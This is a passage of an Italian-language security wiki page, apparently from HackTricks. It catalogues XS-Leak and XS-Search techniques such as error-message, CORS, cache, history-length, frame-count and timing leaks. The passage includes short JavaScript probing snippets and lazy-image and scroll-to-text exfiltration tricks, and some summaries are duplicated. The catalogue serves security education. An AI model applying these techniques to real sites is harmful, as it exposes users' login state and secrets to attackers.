let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
if((message.indexOf("DEMUXER_ERROR_COULD_NOT_OPEN") != -1) || (message.indexOf("Failed to init decoder") != -1)){
status = "Success";
}else{
status = "Error";
}
displayErrorMessage("<strong>Status: " + status + "</strong> (Error code:" + err.code + " / Error Message: " + err.message + ")<br>");
};
audioElement.onerror = errHandler;
}
The MediaError interface's message property uniquely identifies resources that load successfully with a distinct string. Un attaccante può sfruttare questa caratteristica osservando il contenuto del messaggio, deducendo così lo stato di risposta di una risorsa cross-origin.
CORS Error
- Inclusion Methods: Fetch API
- Detectable Difference: Header
- More info: https://xsinator.com/paper.pdf (5.3)
- Summary: Nelle Security Assertions (SA), i messaggi di errore CORS espongono involontariamente l'URL completo delle richieste reindirizzate.
- Code Example: https://xsinator.com/testing.html#CORS%20Error%20Leak
Questa tecnica consente a un attaccante di estrarre la destinazione di un reindirizzamento di un sito cross-origin sfruttando il modo in cui i browser basati su Webkit gestiscono le richieste CORS. In particolare, quando una richiesta abilitata CORS viene inviata a un sito di destinazione che emette un reindirizzamento basato sullo stato dell'utente e il browser successivamente nega la richiesta, l'URL completo dell'obiettivo del reindirizzamento viene rivelato all'interno del messaggio di errore. Questa vulnerabilità non solo rivela il fatto del reindirizzamento, ma espone anche l'endpoint del reindirizzamento e eventuali parametri di query sensibili che potrebbe contenere.
SRI Error
- Inclusion Methods: Fetch API
- Detectable Difference: Header
- More info: https://xsinator.com/paper.pdf (5.3)
- Summary: Nelle Security Assertions (SA), i messaggi di errore CORS espongono involontariamente l'URL completo delle richieste reindirizzate.
- Code Example: https://xsinator.com/testing.html#SRI%20Error%20Leak
Un attaccante può sfruttare messaggi di errore dettagliati per dedurre la dimensione delle risposte cross-origin. Questo è possibile grazie al meccanismo di Subresource Integrity (SRI), che utilizza l'attributo di integrità per convalidare che le risorse recuperate, spesso da CDN, non siano state manomesse. Affinché SRI funzioni su risorse cross-origin, queste devono essere abilitate CORS; altrimenti, non sono soggette a controlli di integrità. Nelle Security Assertions (SA), proprio come l'errore CORS XS-Leak, un messaggio di errore può essere catturato dopo che una richiesta di recupero con un attributo di integrità fallisce. Gli attaccanti possono deliberatamente attivare questo errore assegnando un valore di hash fasullo all'attributo di integrità di qualsiasi richiesta. In SA, il messaggio di errore risultante rivela involontariamente la lunghezza del contenuto della risorsa richiesta. Questa perdita di informazioni consente a un attaccante di discernere variazioni nella dimensione della risposta, aprendo la strada a sofisticati attacchi XS-Leak.
CSP Violation/Detection
- Inclusion Methods: Pop-ups
- Detectable Difference: Status Code
- More info: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Summary: Consentire solo il sito web delle vittime nella CSP se tentiamo di reindirizzarci a un dominio diverso attiverà un errore rilevabile.
- Code Example: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Un XS-Leak può utilizzare la CSP per rilevare se un sito cross-origin è stato reindirizzato a un'origine diversa. Questa perdita può rilevare il reindirizzamento, ma inoltre, il dominio dell'obiettivo del reindirizzamento viene rivelato. L'idea di base di questo attacco è consentire il dominio di destinazione sul sito dell'attaccante. Una volta emessa una richiesta al dominio di destinazione, esso reindirizza a un dominio cross-origin. CSP blocca l'accesso e crea un rapporto di violazione utilizzato come tecnica di perdita. A seconda del browser, questo rapporto può rivelare la posizione di destinazione del reindirizzamento.
I browser moderni non indicheranno l'URL a cui è stato reindirizzato, ma è comunque possibile rilevare che è stato attivato un reindirizzamento cross-origin.
Cache
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Page Content
- More info: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Summary: Cancella il file dalla cache. Apre la pagina di destinazione e verifica se il file è presente nella cache.
- Code Example:
I browser potrebbero utilizzare una cache condivisa per tutti i siti web. Indipendentemente dalla loro origine, è possibile dedurre se una pagina di destinazione ha richiesto un file specifico.
Se una pagina carica un'immagine solo se l'utente è connesso, puoi invalidare la risorsa (quindi non è più memorizzata nella cache se lo era, vedi i link per ulteriori informazioni), effettuare una richiesta che potrebbe caricare quella risorsa e provare a caricare la risorsa con una richiesta errata (ad esempio utilizzando un'intestazione referer troppo lunga). Se il caricamento della risorsa non ha attivato alcun errore, è perché era memorizzata nella cache.
CSP Directive
- Inclusion Methods: Frames
- Detectable Difference: Header
- More info: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Summary: Le direttive dell'intestazione CSP possono essere sondati utilizzando l'attributo iframe CSP, rivelando i dettagli della politica.
- Code Example: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Una nuova funzionalità in Google Chrome (GC) consente alle pagine web di proporre una Content Security Policy (CSP) impostando un attributo su un elemento iframe, con le direttive della politica trasmesse insieme alla richiesta HTTP. Normalmente, il contenuto incorporato deve autorizzare questo tramite un'intestazione HTTP, o viene visualizzata una pagina di errore. Tuttavia, se l'iframe è già governato da una CSP e la nuova politica proposta non è più restrittiva, la pagina si caricherà normalmente. Questo meccanismo apre un percorso per un attaccante per rilevare specifiche direttive CSP di una pagina cross-origin identificando la pagina di errore. Sebbene questa vulnerabilità sia stata segnalata come risolta, le nostre scoperte rivelano una nuova tecnica di perdita capace di rilevare la pagina di errore, suggerendo che il problema sottostante non è mai stato completamente affrontato.
CORP
- Inclusion Methods: Fetch API
- Detectable Difference: Header
- More info: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Summary: Le risorse protette con Cross-Origin Resource Policy (CORP) genereranno un errore quando vengono recuperate da un'origine non consentita.
- Code Example: https://xsinator.com/testing.html#CORP%20Leak
L'intestazione CORP è una funzionalità di sicurezza della piattaforma web relativamente nuova che, se impostata, blocca le richieste cross-origin no-cors alla risorsa data. La presenza dell'intestazione può essere rilevata, poiché una risorsa protetta con CORP genererà un errore quando viene recuperata.
CORB
- Inclusion Methods: HTML Elements
- Detectable Difference: Headers
- More info: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Summary: CORB può consentire agli attaccanti di rilevare quando l'intestazione
nosniffè presente nella richiesta. - Code Example: https://xsinator.com/testing.html#CORB%20Leak
Controlla il link per ulteriori informazioni sull'attacco.
CORS error on Origin Reflection misconfiguration
- Inclusion Methods: Fetch API
- Detectable Difference: Headers
- More info: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Summary: Se l'intestazione Origin è riflessa nell'intestazione
Access-Control-Allow-Origin, è possibile verificare se una risorsa è già nella cache. - Code Example: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
Nel caso in cui l'intestazione Origin venga riflessa nell'intestazione Access-Control-Allow-Origin, un attaccante può abusare di questo comportamento per cercare di recuperare la risorsa in modalità CORS. Se non viene attivato un errore, significa che è stata recuperata correttamente dal web, se viene attivato un errore, è perché è stata acceduta dalla cache (l'errore appare perché la cache salva una risposta con un'intestazione CORS che consente il dominio originale e non il dominio dell'attaccante).
Nota che se l'origine non è riflessa ma viene utilizzato un carattere jolly (Access-Control-Allow-Origin: *), questo non funzionerà.
Readable Attributes Technique

Fetch Redirect
- Inclusion Methods: Fetch API
- Detectable Difference: Status Code
- More info: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Summary: GC e SA consentono di controllare il tipo di risposta (opaque-redirect) dopo che il reindirizzamento è terminato.
- Code Example: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
Inviare una richiesta utilizzando l'API Fetch con redirect: "manual" e altri parametri, è possibile leggere l'attributo response.type e se è uguale a opaqueredirect, allora la risposta era un reindirizzamento.
COOP
- Inclusion Methods: Pop-ups
- Detectable Difference: Header
- More info: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Summary: Le pagine protette dalla Cross-Origin Opener Policy (COOP) impediscono l'accesso da interazioni cross-origin.
- Code Example: https://xsinator.com/testing.html#COOP%20Leak
Un attaccante è in grado di dedurre la presenza dell'intestazione Cross-Origin Opener Policy (COOP) in una risposta HTTP cross-origin. COOP è utilizzato dalle applicazioni web per ostacolare i siti esterni dall'ottenere riferimenti a finestre arbitrarie. La visibilità di questa intestazione può essere discernita tentando di accedere al riferimento contentWindow. Negli scenari in cui COOP è applicato in modo condizionale, la proprietà opener diventa un indicatore rivelatore: è undefined quando COOP è attivo e definita in sua assenza.
URL Max Length - Server Side
- Inclusion Methods: Fetch API, HTML Elements
- Detectable Difference: Status Code / Content
- More info: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Summary: Rileva le differenze nelle risposte perché la lunghezza della risposta di reindirizzamento potrebbe essere troppo grande da far sì che il server risponda con un errore e venga generato un avviso.
- Code Example: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Se un reindirizzamento lato server utilizza input dell'utente all'interno del reindirizzamento e dati extra. È possibile rilevare questo comportamento perché di solito i server hanno un limite di lunghezza della richiesta. Se i dati dell'utente sono di quella lunghezza - 1, perché il reindirizzamento sta utilizzando quelli dati e aggiungendo qualcosa di extra, attiverà un errore rilevabile tramite Error Events.
Se in qualche modo puoi impostare i cookie per un utente, puoi anche eseguire questo attacco impostando un numero sufficiente di cookie (cookie bomb) in modo che con la dimensione della risposta aumentata della risposta corretta venga attivato un errore. In questo caso, ricorda che se attivi questa richiesta da un sito stesso, <script> invierà automaticamente i cookie (quindi puoi controllare gli errori).
Un esempio di cookie bomb + XS-Search può essere trovato nella soluzione prevista di questo documento: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None o essere nello stesso contesto è solitamente necessario per questo tipo di attacco.
URL Max Length - Client Side
- Inclusion Methods: Pop-ups
- Detectable Difference: Status Code / Content
- More info: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Summary: Rileva le differenze nelle risposte perché la lunghezza della risposta di reindirizzamento potrebbe essere troppo grande per una richiesta da far notare una differenza.
- Code Example: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Secondo la documentazione di Chromium, la lunghezza massima dell'URL di Chrome è di 2MB.
In generale, la piattaforma web non ha limiti sulla lunghezza degli URL (anche se 2^31 è un limite comune). Chrome limita gli URL a una lunghezza massima di 2MB per motivi pratici e per evitare di causare problemi di negazione del servizio nella comunicazione interprocesso.
Pertanto, se la risposta dell'URL di reindirizzamento è più grande in uno dei casi, è possibile farlo reindirizzare con un URL più grande di 2MB per colpire il limite di lunghezza. Quando ciò accade, Chrome mostra una pagina about:blank#blocked.
La differenza evidente è che se il reindirizzamento è stato completato, window.origin genera un errore perché un'origine cross non può accedere a quelle informazioni. Tuttavia, se il limite è stato **** colpito e la pagina caricata era about:blank#blocked, l'origin della finestra rimane quella del genitore, che è un'informazione accessibile.
Tutte le informazioni extra necessarie per raggiungere i 2MB possono essere aggiunte tramite un hash nell'URL iniziale in modo che venga utilizzato nel reindirizzamento.
{% content-ref url="url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Max Redirects
- Inclusion Methods: Fetch API, Frames
- Detectable Difference: Status Code
- More info: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Summary: Utilizza il limite di reindirizzamento del browser per accertare l'occorrenza di reindirizzamenti URL.
- Code Example: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Se il numero massimo di reindirizzamenti da seguire di un browser è 20, un attaccante potrebbe provare a caricare la propria pagina con 19 reindirizzamenti e infine inviare la vittima alla pagina testata. Se viene attivato un errore, significa che la pagina stava cercando di reindirizzare la vittima.
History Length
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Redirects
- More info: https://xsleaks.dev/docs/attacks/navigations/
- Summary: Il codice JavaScript manipola la cronologia del browser e può essere accessibile tramite la proprietà length.
- Code Example: https://xsinator.com/testing.html#History%20Length%20Leak
L'API History consente al codice JavaScript di manipolare la cronologia del browser, che salva le pagine visitate da un utente. Un attaccante può utilizzare la proprietà length come metodo di inclusione: per rilevare la navigazione JavaScript e HTML.
Controllando history.length, facendo navigare un utente a una pagina, cambiandola di nuovo allo stesso origine e controllando il nuovo valore di history.length.
History Length with same URL
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Se l'URL è lo stesso di quello indovinato
- Summary: È possibile indovinare se la posizione di un frame/popup è in un URL specifico abusando della lunghezza della cronologia.
- Code Example: Below
Un attaccante potrebbe utilizzare il codice JavaScript per manipolare la posizione del frame/pop-up in uno indovinato e immediatamente cambiarlo in about:blank. Se la lunghezza della cronologia è aumentata, significa che l'URL era corretto e ha avuto tempo di aumentare perché l'URL non viene ricaricato se è lo stesso. Se non è aumentata, significa che ha cercato di caricare l'URL indovinato, ma poiché abbiamo immediatamente dopo caricato about:blank, la lunghezza della cronologia non è mai aumentata quando si caricava l'URL indovinato.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Frame Counting
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/frame-counting/
- Summary: Valuta la quantità di elementi iframe ispezionando la proprietà
window.length. - Code Example: https://xsinator.com/testing.html#Frame%20Count%20Leak
Contare il numero di frame in un web aperto tramite iframe o window.open potrebbe aiutare a identificare lo stato dell'utente su quella pagina.
Inoltre, se la pagina ha sempre lo stesso numero di frame, controllare continuamente il numero di frame potrebbe aiutare a identificare un modello che potrebbe rivelare informazioni.
Un esempio di questa tecnica è che in chrome, un PDF può essere rilevato con frame counting perché viene utilizzato un embed internamente. Ci sono Open URL Parameters che consentono un certo controllo sul contenuto come zoom, view, page, toolbar dove questa tecnica potrebbe essere interessante.
HTMLElements
- Inclusion Methods: Elementi HTML
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/element-leaks/
- Summary: Leggi il valore trapelato per distinguere tra 2 possibili stati
- Code Example: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
La perdita di informazioni attraverso gli elementi HTML è una preoccupazione nella sicurezza web, in particolare quando file multimediali dinamici vengono generati in base alle informazioni dell'utente, o quando vengono aggiunti filigrane, alterando la dimensione del media. Questo può essere sfruttato dagli attaccanti per differenziare tra possibili stati analizzando le informazioni esposte da determinati elementi HTML.
Information Exposed by HTML Elements
- HTMLMediaElement: Questo elemento rivela la
duratione i tempibuffereddel media, che possono essere accessibili tramite la sua API. Leggi di più su HTMLMediaElement - HTMLVideoElement: Espone
videoHeightevideoWidth. In alcuni browser, sono disponibili proprietà aggiuntive comewebkitVideoDecodedByteCount,webkitAudioDecodedByteCountewebkitDecodedFrameCount, offrendo informazioni più dettagliate sul contenuto multimediale. Leggi di più su HTMLVideoElement - getVideoPlaybackQuality(): Questa funzione fornisce dettagli sulla qualità della riproduzione video, inclusi
totalVideoFrames, che possono indicare la quantità di dati video elaborati. Leggi di più su getVideoPlaybackQuality() - HTMLImageElement: Questo elemento rivela l'
heighte lawidthdi un'immagine. Tuttavia, se un'immagine è non valida, queste proprietà restituiranno 0, e la funzioneimage.decode()verrà rifiutata, indicando il fallimento nel caricare correttamente l'immagine. Leggi di più su HTMLImageElement
CSS Property
- Inclusion Methods: Elementi HTML
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Summary: Identifica le variazioni nello stile del sito web che si correlano con lo stato o la condizione dell'utente.
- Code Example: https://xsinator.com/testing.html#CSS%20Property%20Leak
Le applicazioni web possono cambiare lo stile del sito web a seconda dello stato dell'uso. I file CSS cross-origin possono essere incorporati nella pagina dell'attaccante con l'elemento link HTML, e le regole saranno applicate alla pagina dell'attaccante. Se una pagina cambia dinamicamente queste regole, un attaccante può rilevare queste differenze a seconda dello stato dell'utente.
Come tecnica di leak, l'attaccante può utilizzare il metodo window.getComputedStyle per leggere le proprietà CSS di un elemento HTML specifico. Di conseguenza, un attaccante può leggere proprietà CSS arbitrarie se l'elemento e il nome della proprietà interessati sono noti.
CSS History
- Inclusion Methods: Elementi HTML
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Summary: Rileva se lo stile
:visitedè applicato a un URL indicando che è già stato visitato - Code Example: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Secondo questo, questo non funziona in Chrome headless. {% endhint %}
Il selettore CSS :visited è utilizzato per stilizzare gli URL in modo diverso se sono stati precedentemente visitati dall'utente. In passato, il metodo getComputedStyle() poteva essere impiegato per identificare queste differenze di stile. Tuttavia, i browser moderni hanno implementato misure di sicurezza per impedire che questo metodo riveli lo stato di un link. Queste misure includono il ritorno sempre dello stile calcolato come se il link fosse stato visitato e la restrizione degli stili che possono essere applicati con il selettore :visited.
Nonostante queste restrizioni, è possibile discernere lo stato visitato di un link in modo indiretto. Una tecnica implica ingannare l'utente per interagire con un'area influenzata dal CSS, utilizzando specificamente la proprietà mix-blend-mode. Questa proprietà consente la fusione di elementi con il loro sfondo, rivelando potenzialmente lo stato visitato in base all'interazione dell'utente.
Inoltre, la rilevazione può essere ottenuta senza interazione dell'utente sfruttando i tempi di rendering dei link. Poiché i browser possono rendere i link visitati e non visitati in modo diverso, questo può introdurre una differenza di tempo misurabile nel rendering. Un proof of concept (PoC) è stato menzionato in un rapporto di bug di Chromium, dimostrando questa tecnica utilizzando più link per amplificare la differenza di tempo, rendendo così lo stato visitato rilevabile attraverso l'analisi temporale.
Per ulteriori dettagli su queste proprietà e metodi, visita le loro pagine di documentazione:
:visited: Documentazione MDNgetComputedStyle(): Documentazione MDNmix-blend-mode: Documentazione MDN
ContentDocument X-Frame Leak
- Inclusion Methods: Frames
- Detectable Difference: Intestazioni
- More info: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Summary: In Google Chrome, viene visualizzata una pagina di errore dedicata quando una pagina è bloccata dall'essere incorporata su un sito cross-origin a causa delle restrizioni X-Frame-Options.
- Code Example: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
In Chrome, se una pagina con l'intestazione X-Frame-Options impostata su "deny" o "same-origin" viene incorporata come oggetto, appare una pagina di errore. Chrome restituisce in modo unico un oggetto documento vuoto (anziché null) per la proprietà contentDocument di questo oggetto, a differenza di iframe o altri browser. Gli attaccanti potrebbero sfruttare questo rilevando il documento vuoto, rivelando potenzialmente informazioni sullo stato dell'utente, specialmente se gli sviluppatori impostano in modo incoerente l'intestazione X-Frame-Options, spesso trascurando le pagine di errore. La consapevolezza e l'applicazione coerente delle intestazioni di sicurezza sono cruciali per prevenire tali perdite.
Download Detection
- Inclusion Methods: Frames, Pop-ups
- Detectable Difference: Intestazioni
- More info: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Summary: Un attaccante può discernere i download di file sfruttando gli iframe; la continua accessibilità dell'iframe implica un download di file riuscito.
- Code Example: https://xsleaks.dev/docs/attacks/navigations/#download-bar
L'intestazione Content-Disposition, specificamente Content-Disposition: attachment, istruisce il browser a scaricare contenuti anziché visualizzarli inline. Questo comportamento può essere sfruttato per rilevare se un utente ha accesso a una pagina che attiva un download di file. Nei browser basati su Chromium, ci sono alcune tecniche per rilevare questo comportamento di download:
- Monitoraggio della Barra di Download:
- Quando un file viene scaricato nei browser basati su Chromium, appare una barra di download nella parte inferiore della finestra del browser.
- Monitorando i cambiamenti nell'altezza della finestra, gli attaccanti possono dedurre l'apparizione della barra di download, suggerendo che un download è stato avviato.
- Navigazione al Download con Iframe:
- Quando una pagina attiva un download di file utilizzando l'intestazione
Content-Disposition: attachment, non causa un evento di navigazione. - Caricando il contenuto in un iframe e monitorando gli eventi di navigazione, è possibile verificare se la disposizione del contenuto causa un download di file (nessuna navigazione) o meno.
- Navigazione al Download senza Iframe:
- Simile alla tecnica dell'iframe, questo metodo implica l'uso di
window.openanziché un iframe. - Monitorare gli eventi di navigazione nella finestra appena aperta può rivelare se un download di file è stato attivato (nessuna navigazione) o se il contenuto viene visualizzato inline (si verifica la navigazione).
In scenari in cui solo gli utenti autenticati possono attivare tali download, queste tecniche possono essere utilizzate per dedurre indirettamente lo stato di autenticazione dell'utente in base alla risposta del browser alla richiesta di download.
Partitioned HTTP Cache Bypass
- Inclusion Methods: Pop-ups
- Detectable Difference: Timing
- More info: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Summary: Un attaccante può discernere i download di file sfruttando gli iframe; la continua accessibilità dell'iframe implica un download di file riuscito.
- Code Example: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (da https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Questo è il motivo per cui questa tecnica è interessante: Chrome ora ha partizionamento della cache, e la chiave della cache della pagina appena aperta è: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m =xxx), ma se apro una pagina ngrok e uso fetch in essa, la chiave della cache sarà: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), la chiave della cache è diversa, quindi la cache non può essere condivisa. Puoi trovare maggiori dettagli qui: Gaining security and privacy by partitioning the cache
(Commento da qui)
{% endhint %}
Se un sito example.com include una risorsa da *.example.com/resource, allora quella risorsa avrà la stessa chiave di caching come se la risorsa fosse stata direttamente richiesta tramite navigazione di alto livello. Questo perché la chiave di caching è composta da eTLD+1 di alto livello e eTLD+1 di frame.
Poiché accedere alla cache è più veloce che caricare una risorsa, è possibile provare a cambiare la posizione di una pagina e annullarla 20 ms (ad esempio) dopo. Se l'origine è stata cambiata dopo l'arresto, significa che la risorsa è stata memorizzata nella cache.
Oppure si potrebbe semplicemente inviare alcune fetch alla pagina potenzialmente memorizzata nella cache e misurare il tempo che impiega.
Manual Redirect
- Inclusion Methods: Fetch API
- Detectable Difference: Redirects
- More info: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Summary: È possibile scoprire se una risposta a una richiesta fetch è un reindirizzamento
- Code Example:
Fetch with AbortController
- Inclusion Methods: Fetch API
- Detectable Difference: Timing
- More info: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Summary: È possibile provare a caricare una risorsa e annullare prima che venga caricata. A seconda se viene attivato un errore, la risorsa era o non era memorizzata nella cache.
- Code Example: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Usa fetch e setTimeout con un AbortController per rilevare se la risorsa è memorizzata nella cache e per espellere una risorsa specifica dalla cache del browser. Inoltre, il processo avviene senza memorizzare nella cache nuovi contenuti.
Script Pollution
- Inclusion Methods: Elementi HTML (script)
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Summary: È possibile sovrascrivere funzioni integrate e leggere i loro argomenti anche da script cross-origin (che non possono essere letti direttamente), questo potrebbe rivelare informazioni preziose.
- Code Example: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Service Workers
- Inclusion Methods: Pop-ups
- Detectable Difference: Contenuto della pagina
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Summary: Misura il tempo di esecuzione di un web utilizzando i service worker.
- Code Example:
Nello scenario dato, l'attaccante prende l'iniziativa di registrare un service worker all'interno di uno dei propri domini, specificamente "attacker.com". Successivamente, l'attaccante apre una nuova finestra nel sito web target dal documento principale e istruisce il service worker di avviare un timer. Mentre la nuova finestra inizia a caricarsi, l'attaccante naviga il riferimento ottenuto nel passo precedente a una pagina gestita dal service worker.
All'arrivo della richiesta avviata nel passo precedente, il service worker risponde con un codice di stato 204 (No Content), terminando efficacemente il processo di navigazione. A questo punto, il service worker cattura una misurazione dal timer avviato in precedenza nel passo due. Questa misurazione è influenzata dalla durata del JavaScript che causa ritardi nel processo di navigazione.
{% hint style="warning" %} In un timing di esecuzione è possibile eliminare fattori di rete per ottenere misurazioni più precise. Ad esempio, caricando le risorse utilizzate dalla pagina prima di caricarla. {% endhint %}
Fetch Timing
- Inclusion Methods: Fetch API
- Detectable Difference: Timing (generalmente a causa del Contenuto della Pagina, Codice di Stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Summary: Usa performance.now() per misurare il tempo necessario per eseguire una richiesta. Altri orologi potrebbero essere utilizzati.
- Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Cross-Window Timing
- Inclusion Methods: Pop-ups
- Detectable Difference: Timing (generalmente a causa del Contenuto della Pagina, Codice di Stato)
- More info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Summary: Usa performance.now() per misurare il tempo necessario per eseguire una richiesta utilizzando
window.open. Altri orologi potrebbero essere utilizzati. - Code Example: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Usa Trickest per costruire e automatizzare flussi di lavoro alimentati dagli strumenti più avanzati della comunità.
Accedi oggi:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Con HTML o Re Iniezione
Qui puoi trovare tecniche per esfiltrare informazioni da un HTML cross-origin iniettando contenuto HTML. Queste tecniche sono interessanti nei casi in cui per qualsiasi motivo puoi iniettare HTML ma non puoi iniettare codice JS.
Dangling Markup
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
Image Lazy Loading
Se hai bisogno di esfiltrare contenuto e puoi aggiungere HTML prima del segreto, dovresti controllare le tecniche comuni di dangling markup.
Tuttavia, se per qualsiasi motivo DEVI farlo carattere per carattere (forse la comunicazione avviene tramite un colpo di cache), puoi usare questo trucco.
Le immagini in HTML hanno un attributo "loading" il cui valore può essere "lazy". In tal caso, l'immagine verrà caricata quando viene visualizzata e non mentre la pagina si sta caricando:
<img src=/something loading=lazy >
Pertanto, ciò che puoi fare è aggiungere molti caratteri spazzatura (Ad esempio migliaia di "W") per riempire la pagina web prima del segreto o aggiungere qualcosa come <br><canvas height="1850px"></canvas><br>.
Poi, se ad esempio la nostra iniezione appare prima della flag, l'immagine verrebbe caricata, ma se appare dopo la flag, la flag + la spazzatura impediranno il caricamento (dovrai giocare con la quantità di spazzatura da inserire). Questo è ciò che è successo in questo writeup.
Un'altra opzione sarebbe utilizzare il scroll-to-text-fragment se consentito:
Scroll-to-text-fragment
Tuttavia, fai accedere il bot alla pagina con qualcosa come
#:~:text=SECR
Quindi la pagina web sarà qualcosa del tipo: https://victim.com/post.html#:~:text=SECR
Dove post.html contiene i caratteri spazzatura dell'attaccante e un'immagine a caricamento pigro e poi il segreto del bot viene aggiunto.
Cosa farà questo testo è far accedere il bot a qualsiasi testo nella pagina che contiene il testo SECR. Poiché quel testo è il segreto ed è proprio sotto l'immagine, l'immagine verrà caricata solo se il segreto indovinato è corretto. Quindi hai il tuo oracolo per esfiltrare il segreto carattere per carattere.
Un esempio di codice per sfruttare questo: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Caricamento pigro delle immagini basato sul tempo
Se non è possibile caricare un'immagine esterna che potrebbe indicare all'attaccante che l'immagine è stata caricata, un'altra opzione sarebbe provare a indovinare il carattere più volte e misurare quello. Se l'immagine è caricata, tutte le richieste richiederebbero più tempo rispetto a quando l'immagine non è caricata. Questo è ciò che è stato utilizzato nella soluzione di questo writeup riassunto qui:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
Se jQuery(location.hash) è usato, è possibile scoprire tramite il tempo se esiste del contenuto HTML, questo perché se il selettore main[id='site-main'] non corrisponde, non è necessario controllare il resto dei selettori:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSS Injection
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Difese
